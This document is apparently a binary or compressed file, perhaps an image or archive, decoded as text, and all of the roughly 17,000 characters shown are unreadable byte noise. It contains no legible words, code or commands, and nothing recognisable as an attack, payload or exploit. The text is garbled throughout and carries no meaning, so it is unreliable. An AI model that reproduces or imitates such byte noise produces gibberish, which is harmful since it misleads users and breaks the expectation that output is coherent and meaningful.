3n�K��@�䟈	7>cKdKn�L2V�D�dY�J�A�> adHn�B��Z�d:6�?n�;�K&eM�d��X�c=��F���1�F&�7&�M�c2F].�:&�h>�Dne]^eNnc>��1�R�i�e���a���	f=&�k�T��k�cL��:��@ff>�;f;�d�ш<&抠�q�q��I~�2梽��y@b>eb�{�ɔ� )�"���!�����v����k��b��.������x�y��x�����y�ywf�y�'y�Gy�B�9ys�g�z����yC���x@y�w���y��y�������y�J��y��륇��(y�G�W�����Z���7����z�Py��{�'��绯��?������y�W������|���#���oz��g{�wb��|������/�{ʏ�xgP��o������f��L��"�}�O{�/|��|MIL�LxǴ���}�8��{�kb՟}v>��J���!x=��"���}�w}���%�o��Zv[�w�i}�G~8n���S�/����ߗk�~�� �����w{�?�������_��Q�7x�_~
�~?}w3'%��~ ?CKL���p"�'����o/�%�q����W���p�z��qob���x���S�ߔ��g�p'x������G�����W��x�r�G��y"O�Csp%�r&�q�Gp�`�/~�7r#����pƌ�8�����"���&/}��r�=r-7sP!��,r2��ws�wp"_�%O��s�p���N��2/����w�&��*ws�g����%���7t�74!�]O��u�7��Wr�}#�$�zs�:s8��^�b@�u,��/�_��	��9'�5���8yV7��&���cWth_�,���'u1G�hO�9&�y?�u���uZ��/�w�G�bw�"�fG�}P�ꋅN� xI��<��i�Ӌ���xi�X��l �(���ڬ�,�lК���lD��BL!.O��f4���X�w����.O.���� Y��v����5�eq�$\:��R�b�<�=��s}�=�g�T1|�@#��&53Z��9�{
��$U�yz�$߹�@�߮��gAF%����<$�;�D0���Od���a^>�W��3�W!=�L~o�_"��]Aذ8m��g�ֽ��]��&u��^/G
�|0�[�������n\��_T�y�T�[�C�1�sG;���}���:`�Sך=�U�FO��L����9��S���ү� k�jw�<E|��*�@9O�⃞N ���k$5p�ݺʝE͵�p�Ҿ�A���k��
-��1�O����" -�Z�(���+�m ����.�ƀ��nm�Qj���m��1���q�����Y����za�Ҳ�!�}jl���	��l��WW���&<��֜T�N�Y�
R�)���?��_���l"'�}��>J�Z�2����a��讁�8���;$�c<4j\�=����87�o1F��w�W�s��Z�$JS#+���7lrcd�C,��n�N�#$~�"˂q�><�c#MXy��֕C�e�|fO�� ���"[<KS�^�aE�ƻ�%Z��k�ᔥۢk���:<�&,�:Y1L�2�D�\�N��1
��;p)�i @I%3����NFET=6;�3x��~�!_$	EL46������C�r?�6����Q0u��=��N�=���6���6U�3���H/�{�9ju|`)[������`P��e���־w.��,�"�y�`떤���K��G#ukb1[ִf�VVz��T4&�+���1]GO���'�5��?%�][���x:�|�˸��223�A�J��n_H��	_���|�L�&�9W�]ͮ]���t*����*��4W��̤�Ye��t�=4B�b�S�Fv0�-=�^��r{�b�&�����*������ց�jq	�
�4j�0)Ѣ.��v��}�a��*�#`���������p��9�4T����ym�`���Ow���Q'�G���y2Hd1��pf�@�ޥǽ�kT�J���2�.酎�Y��iQ���4j���0�$1Y�R}Z��@	��R�s�m�-��<�(�������q����MC
��͖Y9@�Χ�"�M���٦�]���.����9��K��u><���ݏa����R���7L��a5pu#�9�+_N��fٓbȭ�Q�������Y�,�)T�ξ�X𜋒&pl�;�K&YE�[����j���`���m�	.w]��D���闷q.j��Y��Y`�@{XL�V� �MlO�qH2,&�\ �d�n]������M��$~�ұ�V)@�\�{�+�A[�6흴�-�&��v�
��[J\KX���Ȁ�6U{䍕YN(�GG���J[hαB�d����G��^9�Y�%`���3_�t��|˥`M��%�b��1���|�u���S��l���d�s���@%w��w���/8x��30�\ݓQu���a�D����#�]w"��PPQf����RV�D6R��v��s��0�.f���VԜ�k1`�gRH#�K&��揩P8�8v�c���Ո�^:n�60Ӱ�=��9e�1�<�!�1P%C9:����#��&��˫$��!�)�v�]�A
�$�����rA����1�ݭug����0T���?�n:͹J4߳����)��\CN�,���%YH���^����pl���&����6�kAl0 !E��.���!�Y���	w6�#�E����XC+;�gD_�pF�y��H�D�e��D����8t�U������J�&��CS�p1t:&�A2>�"M!e�B�4�[���}�QO�1C^8���ǒ^��R<S�YWjQ�2��kuh}���3��9�hq?j@���\cH��D�f�s�T|Y^Tz�����1�լ{�z6�_\���Eѥ�
h�=��GDE�/:C�o=�e���ʝ��5;qb�K�QئH!��!�1CjP1L��5���,wi���Pǩ�T�,��j�%jtn���ڃ\�Nm@�&��.��T�a����9���1���|���zծ~� )��dh���-֭W�O�V)�%�i���������=�^���x_m!���h`��庎�5���6F<������菈�H��E�����G�G���c��11Q{ug׷th�>�T)W;J��P�}=9]�~�>Mm%��	#(���8���Im��@nD�N����T17�D|��\]ߊ��i4�7mw�=d��I��	���o�w�P������J��r��Ջ�pW�dH����T��H5�����=���I�tb�՟��xA
�0˛N���,M<������ܼ�K�:J�tH��r�Ս��H����fȘ���NX��Q������j�}��jpmi��	ˬitu��H���MA
�A�>)�HJ����K�������X�XU�%�եX����ZU�� ;�Mڭ��՛+1V;�Ex��L9L�^�#���!�P�whi|_M��ɀ���[�E�V	̝��^�*k�KzQ���k��+N��	�)H�j�Z�g��.P��X��F(����I�-x�||�g�V����\�$���鰲c����*ɒ�tH��e�CS�=PJ�@�}�l�J^WD��_��H�	���"ћ#�_�2(IeW��Sv�V4�ľ�ԋn����qY�Y�׷��{e��״�l�t�n���\�<5U��_A��ْj��4��+��U�&��M������sL�59�B�.PW��Qw���V�%KY�U�ŧ�*�2Q�>r�W�ꫀ,��k��jEoY�t�����0�Q�Iɖ��������ͳЕ��ș����ɮ�i����ud)K��Ⲯ�b�y�ڶ	8��� n�Ћ����d�����֋�����^��������N�&��O��tș�i�f�����
o���2�rً� /�./��H���No�nl�AȠK}�����I�����V4=W�|���*������ʶ�pA�}��⥘�w�'������ku��p� lq����R�żj�e�����q�jUo��T��� 1�[M���+��״��Z��a�m�,Ǯ`� h�&���F/�6)���M�m��n��a�P��Iˤ�H�@W�I���@��E`�F˖��Q�U����j��`z]oՑ�g�\�p�������M�v�.t(	��,�/�̢���,/�	�-�o���-��n�h���jɩ�	Șܮ��

��N"�ɩ8�$B�
�*��`�,z��:w�٪ �&V�>����ə�H�^����)r����py��ʒ�ב߀�� ��W�}����³��җJ��*E���� ��\,�/`X�Xթr�~Ŕ������V�rbת�)�n��;���-J�d8�	&�H�D�`��%�
6�b]���}o(na)�I�Z��F�-�PQ�@.�n��ɏh��ϒKB�.�^��nBb���|�5	ȩL�$6�Rb:ڥ���r�*]R"#��#�#�P"��ʓ�K�V"]:w��ޮS&��dȩĥT6�S6e�<a��[J%�F�1:V�z����2��H�$��-xֆVR b�D���K�"�m6���W���i�f�%�ҝ�;\�R�m��I˹��N\�'j%�
I�TeSV%L�`g�ejJ�]�lt�%������R��`l��\	b��Hu5!g��2 &������\
�P���I��!?"������ex����.� ��0�utJe��#^�t:��Z�]�ʩ0$�|�$gR�	%ޥ%��w�$�����w$x��Tn�T�Ig�8]r�b�z�߶�dM�g�狏�r2�e��|��Obtי\�g
	����`gQ� �����K��.
�(����W�L�s�����FȏD�r�K�p��u�T�g�2K��b�����yYR�ɍG��m��DˏDH-.�bQ�Y�D�h�y.a��Ƀx�������K���əWO�S7�W�e_��fW�@J�G%w�`}�.DOK�v�G�s�&��X�'P2�%^��V�N�u(��Ʌ_��gwt�\sp��hv"�ϸ�s��?��%��I]��s�$��������l�Y%bp
����#��Gz� K�3��?{�3�w
ș?Vd�K�3�����zv.���V�_�LK�|�P��ѣN�yN=t;�1����].yIΩ8�9�^��/�����０�	�6�X��Q�{��a.�x�ί|��I��<k%���O���arn�(apR<��I���ɂ��n�;�W�g������s�q�:��ɬ�y�L��o���xw�����8�w���	�K��3�$ � H�k���Ӌ#����;�g��I�z��>'����[���IƓ>����қ�%B�	��[�γ�%�Jt�{��>�>������v����%�>�>ٯ|��I��ȩ����苾�k>�*HXUȞ=�G>ӛ�Y�H�>G����%�	��*��hOfl8EK��x�S���~�|!4��������S|��˒��U]�����?��~�o��^{���b���+i�\��'?������s��	���~�w<���[��~��p����K��@��ȉ<��Ɂ�\��I�d~p2��O�R����� ���V��	�		��������	��=��ɚ��;�x�'�^S�lˉ�1���o?��q�Dg�������
�1�������-e}a�q������S�ח��40�Sq�0'��??�������r�I��Kb��|:k>;����T?˱HA�����)K��I�lK(�1S���zIP*�5:
�$��$r�w1#�	"Cg;֗����~���;k�'�l˲I.��Κ%�L�%d�//�3rW��'r����������;K3"O���4oK"'24G�;o35G�6w��	��s"�`���8���(�3}�0��G����R�e1�Hi����8_s�I�h28�K�|3��JL{�W�}�SQ�dJ4��@�4�JEoK�(�,r6W�1�8�3"���3J�5�� \vE�4����	��H�u4��8
B��G��P�sE�
G?w�����W�u�'��WSK3�tXf�;+~ A���+Zp��u5��V��4�3,��'u���z�i_u6���,�$+54���PkK�3ctl'���� M��te���	�LsY��iCs�!_v�6�G~c1Y� ���xs��1g��8��~��}E�8v��%�qS��$����MtN�Њ�/�L�K�@�jǉ��__��O�9���O��}�5�J�,�Qߵ�S��(.
��E�MBU�	�?�����a��T��wi��5V�s��R��1�"���� m4m�.� �IL�oh�ӠZ����Y���F@��=��<m��$��^	���H쬰��_��~<�B���T��ì�:V=3�-�������%%�$�<�x��E��߱����@�%��?0,��7L��%LDͶ�t�:|�R�=��:c.h�[�^�:��A�Me�����V�r�cY#�gx���fS/Ok�K���{�n��Q��gM�3^e5�D�D`F���wL=j!�FX�L���9���D&���9���m���$Z�Ɠ�TaG�p�'�
�I���GM����)�<� ��E��Z �\m �I��$R�����ż3��n<  �A�6pʚ�6h��H���[�t�+��'������͔-��x~��@�]��a[��{����Jؾ{�.�H���<�B�+MH �X��G�[�	�
0,"%F������]��I£�%E��vC�G������U|��=���ژQw��/D���<���j7�ө��.��˄ۂߕ�O��ԑE�ߣ��Y�M,�&�`u
V�/ ª>�1_��&݆������#�Ӡ���>��;C��/�b������X�P�$����?4�r=�D�.�Cs5m/����I�c :�r��ѭPk�B)+U�* � �\B����c��������S�+���?ޥI�&j)��,�!n �>E,��o]/��)ģ���"���0����
����|����w���s`B�g�'��4љ/NM ���x �dH�nR/I�ݦ�ո,��5�,ׯaN�����X�o �S>��`X��T:I	��^-�^2U1��tyA�Wt{i�J ��p�2�:8+���4vO/^�wL�[-��ܥӝ�]>��?A������L���`�����J�s�x�q�v誛ke��VH��Y��$�ǩ��o��̓fPj�*7+�K��TYT~��_	8�M`�2�)�������m�rI����n��wK���ߎ/�0�2cⲫ��*�XIŚ/Y�*�OI����\�d�-=�LJIx֛ ͔�� ���ޏ���A�T�ʳ����xT	ʝ�Y������MZR[B�dN�5@M��-�C�!�Ct����͘�f��˚��ɪ��~+*y �D��E-k��쉄�5��N����ĘF��3�y���[ ��Ž����#\�}C�A͔3���qE����c���$����aܝ0�M���TWi��)
�w8�H�o�;Δ��ۮ��l����q Tt�҆�v[*�kU���0��9Z����O��� ���Z���b�,3�� ���r!h�~����a��L���;�ML�x���D)C|�� ��l$�ា����MV_�\.�$�#S���:�� ��� �[���$�&�ͦ޼�ވ�]���QsEe���>��E��{)C/�����9/a�l=ȣ���8����#CYȄ�-9ͳ:i�Z1�܍a��0[Ҟ;w�1�Pњ
�(^����u����Ï�Y[Te�#���s�GΞ���&IDNۑ�g0����9@*f^��T0�p��l�"j�sU��Yڢ���0�:��f3���\�1�L����I�֣)�]�|t�΃S�'q�(���X�Lj���7Y��ڭ9Tb�a[gJ,���U��J�0U�Q �{P��`MK���	oێ�X���*�^��!'��#XL���� ��U��F�4������\8����$�X�.w�30���Y�&@�1a~<2�l�4I:��1�����.��5�4��.b�_g$e�Bڧ���)�-�S�Vu��OEG�Lm$��Y���=&�1[�"tg���7g��%#d\�҄��d�5C	�҆��6�-��;�$��)=���*k��L��;P��D�4r�݋EQ��^=�U����~5DH�i����R�,�0*�]Ϟ�mxX�*��By]�o FP�-7��؎��J�Cna�|�᳒g9sWʮwYY��ZK^�+h���k2�'��q�R^$�p&�RU�_�@���ZV: �P�D)�U�ƣ�)ۍG�EӶ�GӐ+�d����<i��I�5"?���2e*�7�)1��ɨ�>�H�F65C�}|l�#�TtOR��@H-6Oe��������۱O��<.�QU�P#0��F�՛�b'�����dM�jY�����\M48�h|��?!.J���k�7#��qP[)��]u�tS}2���v��p� kM�<�w�.Wn�@9�����^@��Rw8)�ͯ68��..�o0�8���^B-zʔ��<���f�@)ClG:�8t�g҂�-���oe��kҬ8�p��ȱh��.����n�l�vT���g�\���(B~ߺaӞ
�Dq�Ĕz�(D����>)����z���W,g ��&IS�Jj��ni�o)�tI�h؊j؆_N�Vؿ��n�F�e�	G5d/��@tpgl
���<x=n*�:g&'���G��D:
sH�:Ln�}��PwB�]�`nD��.�/��(�q,���z�o��Fw<i���	>��&t����8���f)8	R`����L�D��#s�
s$)&Į�����ɓge`�-Ȧo2��X�)�4�Ζ��>��� }��?�A�nib/�*
���`�2mX쬁Y, ��Y|ع(b9��zv�����L����"١����/��/��	����L��ڋ%iH�d���D�_�ϧ��h��z�n�
.n�ɚ\8�r�rj�%�m�����n���w[D4ϔ4�"�f�R��`����1��kF1\��𮭖�^�`�����[��·ȋ�d�� �+*bę9.������{��^��Rǔm�D�̞4 ��&��`k��̚�9�ˌ�����
��p��iD����Հ%�_�ؖ�z����l����
�� jfvt9x(�B��0ɛ����	mڊ�;Z�>T2ڟ����>�f������t$7����f�M�E��é�o>�
�G�$	���ˆyȇw�h���.MWl��.���c�L����'�$�>��A��x�LHجI�Q���H�L؛>Iظ
� �}�t>ɗ �˟	���w��BG�`�Ϡ��J���,ꆌ��k�w;Zw�i������������{�x@���o��ڪM��$i�����jp�[J6��:ޠϾ]ؔ���ǻ��z�&�����{���T��}�}�{Sh<���2	���[�/�O^�՚ڜu��^	h����x���{�=�J0�(D!��¿w�Y������8Ɵ z��N���߯�G���~����[��y�l$���Z-F�~ԩ�V�3\�ވG�(K���h�"��K����H�B�H]cl�%ܦXD:���khu���Pe�3�̔乐�}�ɞ���
�=������� � �/��.�˼�����	��
J�$B��N�ډ���֣��7o�"��C��<�F\�˙P�x��C�=��E͵��Ѭ��fw�ܜun��}��|���l��2Ɍ���w�����nz}1�������@�Q0���$�q�D*	��J��[���B�8X]�s��}	��{YL��I���p4��v��.{3�)����� G>��*��1{*�ެ���i�;�{�#<���腘ى�ԸLA��4O��<����Lݥ����y�w��:;�i����ia���p��m'����v�\�O=�ܜ���	��h)�ȃ�>�
�������Ǜ=���_�S��K͑B@�#�0����T�;���̵�p��v��.�w�鑼�F����;s��k_�@��ƀ���Y"`�p�����@)�=���J�D�7Ca���!)D���X�;���i���N��_Z�����E��?D.ٗ��	ّ��>sZ����v�&���%$g*�P��'])��ω��b�A�#R��n������G�0	�����y��4�/��*������m��7��t- I�Ȑ���?��[铎Q���տ�Cв[=
�w�Ƭ�� ɱf� ˼���3�>��w��1P�����$�f�N���Q�+��#�~������
TI�R��结t$�!��h~E�����nhz���+i�A8jp�K�߹lp:]�{�X��]��
���|(ˁ���Y1Y�QѪ��XS*�X^��l��!�q�����i��p߫�S����O�)	Cp�WP����	��9��Z��~���%~(iS��IK�h�����X2��ٰ9�A�ѧ�����(��鿸�����	/��wٿ��� ��į�(�B�1!�1!��}�y���#�iى9�(O��p"oeQ�G/1�-޲�V���r�y����6#��oY?ɱ�H#	�����.���8~����E$#���f�)���;�$+j�����Z�$/i*��H�HB���������J�>i�$�S�T�� ��O	J�'�0���'H*�p"k.ߟ��))3�9����}��P��읈�����I���^�uC�Y+��ժ�R�A;�X��w%�0�����0�u���L�:`"?	�تS[����~�!������z@l��2�[�#�;�Q+�@�o�' 9��H�m˶~�M۔��ȱ%���(�����T��4��;�a��7��ӽ��Z(����9	Lq��a�jD!
}K3�;��^����!w���	�Z��>��0��*�j��lr"���/	�%1��1#��'�g"ًS�L
���~XBX�O�Y����55Ϛ�����l ���\���'?�|`�Hw���ǚm_�������@�����)�#�D��%2'Os���_	�(�<E�����.��/Ȏr�;�*������Ȏ\o�^Q�L�����E��<ݪF�ʀ��Ap9#gs�*\�/�-�<�ѣrR:��B9i�a��ne�(���h�iW�.q�?	enHh��ioh����Zh�>'?��\H���ᘇ�]5dԜ�_ݾ� ����H�6�������A=�i 0rJ�1@� ���O��w�5)���;�\���R����NZ3)�&��0v#Ȁ��Jvc]/�\�dEր��d��d_�d3�dIvd�n�PV��(
'��&��U����q9���p�C�h��S꠭��)�mY�e>�y�U��S��Dp=щ4U�i�M_{퐑�����&}��3i_��~/�C~�pJ���	AJ���W�>a��HK	U����Z(��lW=��il�tC[�g�[9����{���-�;Y7:���POJ��wqɚ�4�b y;|T����
[N�2�a��3M#)&僝��O����S.ㆴ�'I;~��<��Qڎ(3�Pa�P�Ӱa�h��04ԋ���.t�Ĭ����v��Kͻ0�@�{nī���\^��'J�L�ܮS?�S�,��&K2�{V�+�
_.��$|���p�#e�$����1���z�xݣꡍ+�<A:�W���f�9��F���kJ��
��<�&W`�vn�J%N?��/���>W&!�wS�2R�i�}1��T!�N=�"�5��?�%��I��벴���M��;�g]mdj-�F�$̽��������O	��U����M�oa�(�F=D�V�Μ�/!l�lH���q<�̆͌^�NL���K���<����˚�����\������H�OB��	o���D���y�Q�q��4�����?ŚލAC�TX�D�@̫�7���y���������2-�V�k��^�a��@�KZ�ّ��4D����_m*��o �w+"�b�"�,}�<Ǚ�`��߅ݺ�-0�.c��B�F�?b"#�%P���<ƭ�=��ԛ��[�;�si���_�*�D,�Y(Y)4����X�K2dR%�tI�.��M��'\_�
��n�-Up!e-VD�i=G������ ���9XǂS,;A��Ź-�y������	ƃh���C�@,�5}�*�����3�����-���<C�!8��0+��K�\��H${�fR��C�6��1r�>Pi�<@ˑ��~<w:������Z��|�ۚƛ���l8*}qc�X����>,�"I�v�M/���䜗\�����&�W��m^�	8_�6f8d<�P/*��X�����~eT�#��$t/)�}��ʄvƼ��!�B����$�f>�䠾��}C|(��Q�R�ץp�G�����k�=�Y$���W�Ӏ�Z9����*)[�	?$ƕ� ��%��B��"���y��CE�{�s��������u@��;�*Ԑ���wK�B0ӧI1՝a�+ӗw�å*�b1���*�f�� �?¯0�ɇ1�`I� �X�/��fH��Z��Q���4����܀�iϳ������
��������/�Zl��������n��b�d���ɀ�H,��N��(�l�'ݿ�š��U��J,��ת�+�-O3u*��D��k��N���Ҧ&�1�V�Ѫ�O�i 9?,+�ք�������3��!��}���"mv����o̯��1 U��wHXS�P��ә �hK�7
J^8q�A��_�>,�͌�"[���(���`��R	�8���q�̡�Y��b���< k��L �a���u������*,�4���[�۩�'��3^�m��U���.��דْ �4�z������Z8�N�T<)��L�i��5�b��������������b$HP��x�4&"�S���Ѽ��>XR�/����	+Y��ϐ�0j��/����D�}��ϳ�Y.I���w%�ϣR�,���k���P'Q�!�!���j�p)ė߸���{�7�&�+-ȋ�C��E�j���ꙺ���յ`��p�Y�֓ E4���b�4��CXύks�-UF6V)��})F�x��r%'ػJ��������ְWj���_z!�8+�v�I���{{ג�F��^��Z	�c��1���b�'09M�/	G?�Y�C�{�i�W�`i�1$�D��B�ﰺ�@���C�p�.��!�=0M��ʑO�QI˜ϭwZ\C�G��ˏ,�<�L��U��h���+F�>{�z���D��O�n9ﴓ�GT0;�@ɋ������o�	Ya"+���9�Ѵ詐<��$Ĩ�Sy@�l�c,T=
8�aN���mP��=`�&�t�e�[�$O�0h�,��d�&�Ea�W
Q{���+a���P66~8�ߞ��S�\����s���Jei�+����w"�jv�Hv��[N��CAG��z>�""���0��<Iu)��R���sx�A��0&kcwa��+����E��Piu�ϭ��7��T��۩�$	�W�R��?ʪ���,�B�uprO�	�`(ɮ茑��a�G���������2�A|"ە�_�-���=:6�Y�<a3�� �[0��i�v��O�;V!�SA��.Y�<�����7����_��½��|2I�F�jmpK{2
F��R�l@[QE��d-�q'yC8	��	���Ȍ�;uB'���0��ɲh���Ε�
z�H��@�q�(	���-w�j��vz�}}	�>��S�e�6��ɘ ��kU tT]q�S�|�`Ѧ���F$�`��乥$�� �~��4�����@(��j��]�$����?����nˢ?,�$��}�����n��r��W��(/
�0
�������᫉���{��=��_�`��n�-��<�	Cx�<����i�����몒�o�'n�%:�1���	�n͟�]O�1���^<�f��ȋ��N_�8��H�������H�}-����ϸ��@w�֠W����Y/���L�x�	�`���;�'���y�?���j��_����N�ʻ}n�iX�E����xx��p�|�`x� �d��Ȼ(�}݃K���� ���Ϙ�/�F��N��v���؁Q�ʀ���9�����z?ךٰL��/�P��u:Ɂ��1�
[�����������`�*I��.�s��~?��ȇ&[�Z����a�_��AA��p�eL���i����0���>/��~����ك��w��Τo��\��l�!N�
I�:��Y��H�\�&�|�K�C��.�^X�,)��~�RX�1��0��A�L��X���8��� �-~U��K��P�t8�o��������!���8`���h�K\Ԁ�Ç<���؝5�������׬���Y���x��8�f��!q��Zx,����XH����	����������K���V�v��휲N��X�f������0�p��ˮÑ���xw�_���耺_�>�M��/�����!�T�+�� ��`�ױ�@礠Y[��h��ڽ���q����=X��A��Ȉ��F�W����ˮ���	��h�á���*{(�*y�*��S~�̑�EQ��ݻC�?x�UX����a���(� �;�����h������؁���ǂ-B��ْ��x,�V1�����!�oQ]�5��!\��a�e����Ի,����o�.��N(����w��R�������r�R �����9��q��ر�Ȇ�h��*���ً���9���/�����yȋO���� @�Ƹ�B)�p�Q�N����n����N�:I�_��L,�*RPx1Z�UA,�(��,
W���Y�\��"��b2�(�"��h�1�����Y�(_(�Hx��ϯ��Ӎ"�b�r�h"��� ~ٻ���}_�k��2
O*d��(r�Л��o��"�*�.ת���9��^(�sn�iXw��ӫB�#��,rX�UX�%�;f�;j�^;_�<���8�9=X�V��1�נ/�!��%|~�� �) _~2�<�h�^�^��F�*��Hׅs�_����3!�#�r,�p�=�!X2
y���H+�3=Ds���И��[P�T�l���cY���@�7h�pݠ�ĸ�������(�1Á��[�����������D#��*���<3��۸���aʋ���|Ȟ"�+s$�a�?Y��8;Ӄh�w'�/B��xh��#�t����f�'@��!Ϙ���/A�/�F�.�q"x�;?�	�q"=�9cm[�M��a���.ㄚ�*\c�*�R�X����������?�
Y�7=S>��،{�,ё3"��7G�.�Y5{¢4Y��=ȃ�/�68B�d"Qp�{����>�)m#�C�.��=X0Á���7���L�uO��S����Q�J���*��T��$~$��l�1������c�Kȃx����Е͸I��9�Zw�O�&l��S��J,�#�3 ��ˈ�X�Ĩ���&�C8��ҾH��H�}A���h��\�"�'������t�Xr8���8�U�z�����N1\��[�/�[�=���4ف\��ū��3�DMF�3z�2G�E=�R8 �69�)�I�H��3LDX�7�o�J�σ�3%��N
,F��yX�3��d�H���H�Ѓ֘�(�E�p�� �G}�K��O!Q�~9h����OZDLc����ے⚋N��wX����#@$���EX� �/?�Y,�DM����d6Zt�KXG�}�7��B�;D��|�9B/�7�T�J��@����1�@�yp͗�2�/Zh�)����������8�39���;q�v�!_x���`h�.(;̒	ߔst$8�F�3^	3YWX�T�H�d���$�)1J��*��l���L�1��՘f/�&�Y�`���8-�؁X��ҁ�H^�$�HR$u,&U��������ԯN���"Z��[��Da�L�X[T���e���w����]��i�P\[5�N/�؁Z3�T��T+�E�C���E�<i��f�Y�eD=�=�P]ǵE\SA��P	9�j{»rDOW(Ñ�'h\+EX��9)�UZ�Q���{h�U�/;�$�Ou���=�8/{T`DWKX1��DɯLukP�dj��Zu[���KKhI�}����ʯ�_Ȇ(����耲Fi��75Y[_`h�¿V�_�7��H􆯅��#σ�H���El��TZX�ΠO�r�{���v��4E��h�wG���~�3`U��/[;����l�҃��3�8� V@T�o�.��a�)�z:C�TZ�oeY?3H�p`KHM��G]�P�Ͳ�|�.z3�T��분���v�bAӃ�6X/aF��kxh ��#��PgU�Aʈ�2YYt�8���jT& &��),��+���oD	Y���7�������O�uc����ˑMYf!�OM6����RPn�E(*f�Ά8W�E�������۔l�E0��򫋔%OY��#�1��B'�m8�wP2�f^f`��E����6{��9%3��5[�L�Ļ��/Z��+6&���Hάf`G��B�W��yR�A������D����i}Š�������@a���M�(~��kB�E毘��\�T6�}�f\�Eq?�:��O�������pL`b�|�<�Y ļe�p7\9Oxԇ6�j�T��3��d����HI����.��P�K�tr��W��R��GZHY�K�(ǼH�?�M�C���<���Ob��di��#5�hwdV����Z�ԗ4jcg�L�M��C1�p}X��,�<˯���dF*Wh��o5zAׂ�xj�G���tȇ��\9�-E���N�����R?Ҙ�t�'���^��kpc������AҡI)\�̎�i�ڔ��
R@�99dl��6%�	��둵�l�Eޣ'�YЁYN
��
��yV��b�����(���U��#��%%�@�������^�=oF��DxZ.�%e��l^��c���Q:��P�Ա$�2;��>�Ow֖�m2 Ǝ%FhP�2�1�F��=����P�=9�/�������Õ�}��LЇ�Ko5��ٶҬ*K�[>��eW2X�ˀ�Q�J�ӱ��L$T�rp��f��&Pb6���
�`�6W"*	�
��ƽv��-b!���BM��,SÊ)ʘ>��D��H�#dO���>���07	����d%%b#�\�$�&��BM���2���:�#�� T��Y[ƨs��0Q8;��)m�
&)�=�D�ؕw6a��Qw�����a��B !�dH�Zh�Y�
��B���ӂ�C�0M,��C�PP�.6���9����h���34����`1ē��\\�K[��ʲ��|�������E��8�3��5{��cD�����E0"��y S.Ŝɫ������"QBX�#A��ϱS�xS��#d�(��ۀ�bRO�e^��TF`z8A�j�I���9S��mF����ҫk�gΌ���+���Α�f���P��x�& ��%�u�
���6�w�/ߌ��?+��+���#���ȸH�g��� �(�C������ߢ����cߤ��+ܗ"��D�-h�]z;���%��.nf����ғ_���X�k�p�����#%n+����&�:3������(Χ��|���Ȑ�&��^3��k
¢��x���0�e�m�=K���yLp�C��U�0�os���omX�dJ��H��}�����/n�X��OG���0Xa�<�f�R���R��ԩ�6j\�����wk#���5�ؒ�����
�T䍭��
.�%�@�g@�|��
K�����XɆD���(�LG�k���8
AZK�j-�e��M܍i~�)��L덨����i�	��B���qcKR`ɒ/��įG�n!���E�>�����K�Ӎ���ֲB��_,�Di�M��/���І|�������T����O{�����b��4��������>����������j����h	����a�$�ağ)wII�� g�R^t輵�ʏ����:�❭��d�.�L��ٍ���̿/��*�b�^�c!��eќwO)�Ry����h��"ո���5o�����3HہvQ�/���d��� ���n��_h�*���@�����8��Q���J	��D��X�HC��2�%2I&�����ҏ��?B)����@��&I�:�.�ɤ��O\�(��!fٌ$!�#ډL����NH�$K��K���PY�/ƣj��� ��Ʀw�^ń�*�1��5T%�}�ͯ�xA�F��cD��X� "�"Y��E�g��-|�4
$(��Fk��Y�+�O� i<)�C�f�e���xK%�U;�%e��o_߄�Wd�R~����K1E���(&H"����
YTO.?�Ae�J,M.��`P"���ϑL$2����Й��`���`<>�X�����w6��
����)C
�|��aB�2y	��ȭÅӐ�����v���5���-���l���M/�����w������BZ
��@+�&��ڌ��=��x�l;��L�J��y��Wd|�/O%ʒ��;��)�=D�ʔ��%�N�c%B�&�AzDD̵��P�Y�Gx�]��H�Yi�4+��I`9�qK�ڇ�����Y@Q;�� x�R�;������ 	���n�9�[(=Mo-����´��0����@�������MBW�J��p���Ѫ�jl)L�~nvl���2
����BX���P��;]���w��J�.	��y"�����T������<a	��m���:%��#ǁ1	#;� ^���j9��J�<�#sLS��k���O����������Fz��{�D('��(���,�3��nt��
2�&�A�{�f,\1���Z�4��K���Ʉ���ɩ�4�V\e킎��X����\�U)�G���l�5IYB�A� ���&RjX6�N���H˱�?�}��	�qC6@�׹K3L��2aV{�U�#�W6"��w�yAzq~�_�'�����L��vO|�����Tf�^~&�UMk�8�@�<�������a(`m{��A��R��6*�˔{|4�okNXwb�\ln{�E]�
�����
&�I�)�g+��2J� �(�sQ�B:��x�/Ғ�b��1bC��3
ԙ���'��P���'+��q3�����ja�� �jcpc
"2��j�
����"#���!���9�с��/i��L)7#1�K�C��X�3ڑ� �ڣ ����w�F�5����
����$�7k$@��+�Kx5�̃�C�=y;��� ��@���=I���x�Rӻ
 X�\`�u@Њ3#������2�9���d�!C%k�%��:9˵���h�%�˫<��u��m�<Y���?�Z�ɯ������ߑ2�͓	I��:���N��� �봵0���(L�������6�R���8����Zy,���(c���K,� Tb��d�'C��,�� ����	�	aB�g[�w��]���w[ϰ$���`�����D̰��
���>6�5a���h��`�7[Lp��ꢅJ������2�L�Qb���
|�7����6`��J�`���
� �ьA�8�����H��������M�� �Zl*�L;���IM��6C���� ��ɱ�5C�3�ˮ���X�ox5`h��$75舻 �SLG���s�͖\B��DX ��7z7��@��	�kM���tOn�M ������ӌ���(J��5Cw30��E\�M��荽aŜb��M��� E�9���ꨵ
`�X����N2���pr��ˀ�C��ċ�D��Ȏꡤ�d3�M�  ƃ�6pK���.XĢ�����z{���G���U�p���| ��>t�7;����w4A66� ���y�1���d��(XD)FTI�(�d"�:�5�:�w,�3+�l�����Q��$���j;3ڀ�08�T>9L�7��)Y����?4 ��9�4��6��,������w�h�G���q� �ґv�B��$x�����%�ų������r2�/,0͜�5i ��C�������Q3H��Mp�N��Y�@�9�V�;�졍��ǒ����Ī�{'9��k�ِ�Y�̏�G8�� �: �b�����"���ɖ|Ǽ�\������u4l°��,F�����^f,Fi�2��f�����U7�M��d�=�Q4w��D@��_��Y���rC�I����ޮ��0����K[wR��h������elZ
�F��������n�[O�I���7�F�զ������]pNd��p�������@юp����B��bd�@�)��.��pϟ���9?��뼌�p;�`��b��$�mk7�[���Zo3\�nR=��Ω�^8�����k$�;`PY�]�;��}�A�����XC�5�8��6�����_Յ��k���������Ĩ
HG�4��P4-6�E�z��*� �w��ĒSuS�R+SU5��a
�(Ϛ�KD ^��8�ՙ�S�Δ[���������������4MR�|�SeX��]^����,���	��Q�튒P�b�����5p������ �4.���
o�َ���%�,��Z�j`DbTI�����m=��+r��V���q�����
